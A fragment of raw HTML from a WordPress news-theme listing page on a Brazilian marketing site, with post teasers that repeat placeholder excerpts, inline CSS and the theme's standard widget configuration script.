                        <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/">Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class=td-image-container>
                            <a href="category/architecture/" class=td-post-category>Architecture</a><div class=td-module-thumb><a href="2020/09/12/entrepreneurial-advertising-the-future-of-marketing/" rel=bookmark class="td-image-wrap " title="Entrepreneurial Advertising: The Future Of Marketing"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/114-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="2020/09/12/entrepreneurial-advertising-the-future-of-marketing/" rel=bookmark title="Entrepreneurial Advertising: The Future Of Marketing">Entrepreneurial Advertising: The Future Of Marketing</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:39-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/entrepreneurial-advertising-the-future-of-marketing/#respond">0</a></span></span></div><div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div><div class=td-read-more><a href="2020/09/12/entrepreneurial-advertising-the-future-of-marketing/">Read more</a></div>                    </div>
                            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class=current>1</span><a href="/page/2/?c=cubic-feet-calculator-cubic-feet-from-inches-vv-YXe1G3TP" class=page title=2>2</a><a href="/page/3/?c=cubic-feet-calculator-cubic-feet-from-inches-vv-YXe1G3TP" class=page title=3>3</a><span class=extend>...</span><a href="/page/13/?c=cubic-feet-calculator-cubic-feet-from-inches-vv-YXe1G3TP" class=last title=13>13</a><a href="/page/2/?c=cubic-feet-calculator-cubic-feet-from-inches-vv-YXe1G3TP"><i class=td-icon-menu-right></i></a><span class=pages>Page 1 of 13</span><div class=clearfix></div></div></div></div></div><div class="vc_column tdi_154_146  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_154_146{
                    vertical-align: baseline;
                }.tdi_154_146 > .wpb_wrapper,
				.tdi_154_146 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_154_146 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_154_146 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_155_609 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_155_609>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_155_609 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_155_609 .entry-thumb{
					background-position: center 50%;
				}.tdi_155_609 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_155_609 .td-image-container,
				.ie11 .tdi_155_609 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_155_609 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_155_609 .td-module-meta-info,
				.ie11 .tdi_155_609 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_155_609 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_155_609 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_155_609 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_155_609 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_155_609 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_155_609 .td-post-vid-time{
					display: block;
				}.tdi_155_609 .td-post-category{
					display: none;
				}.tdi_155_609 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_155_609 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_155_609 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_155_609 .td-read-more{
					display: none;
				}.tdi_155_609 .td-post-author-name{
					display: none;
				}.tdi_155_609 .entry-review-stars{
					display: inline-block;
				}.tdi_155_609 .td-icon-star,
                .tdi_155_609 .td-icon-star-empty,
                .tdi_155_609 .td-icon-star-half{
					font-size: 15px;
				}.tdi_155_609 .td-module-comments{
					display: none;
				}.tdi_155_609 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_155_609 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_155_609 .td-block-title a,
				.tdi_155_609 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_155_609 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_155_609 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_155_609 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_155_609 .td-module-container:before{
					bottom: -13px;
				}.tdi_155_609 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155_609 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155_609 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155_609 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_155_609 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_155_609 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_155_609 .td-module-container:before{
					bottom: -10px;
				}.tdi_155_609 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155_609 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155_609 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_155_609 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155_609 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_155_609 .td-module-container:before{
					bottom: -13px;
				}.tdi_155_609 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_155_609 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_155_609 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_155_609=new tdBlock();block_tdi_155_609.id="tdi_155_609";block_tdi_155_609.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_155_609","tdc_css_class":"tdi_155_609","tdc_css_class_style":"tdi_155_609_rand_style"}';block_tdi_155_609.td_column_number="1";block_tdi_155_609.block_type="td_flex_block_1";block_tdi_155_609.post_count="4";block_tdi_155_609.found_posts="127";block_tdi_155_609.header_color="";block_tdi_155_609.ajax_pagination_infinite_stop="";block_tdi_155_609.max_num_pages="32";tdBlocksArray.push(block_tdi_155_609);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Most Popular</span></h4></div><div id=tdi_155_609 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
